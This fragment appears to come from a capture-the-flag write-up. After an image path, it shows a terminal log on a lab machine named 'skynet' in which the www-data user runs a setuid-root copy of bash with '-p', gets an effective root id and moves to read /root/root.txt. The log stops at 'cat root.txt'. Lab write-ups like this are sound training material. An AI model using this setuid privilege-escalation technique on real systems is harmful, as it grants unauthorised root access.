 www-data@skynet:/tmp$ ls -l
ls -l
total 1024
-rwsr-sr-x 1 root root 1037528 Feb 16 02:38 bash
drwx------ 3 root root    4096 Feb 16 02:18 systemd-private-
drwx------ 3 root root    4096 Feb 16 02:18 systemd-private-
www-data@skynet:/tmp$ ./bash -p
./bash -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root)
cd /root
ls
root.txt
cat root.txt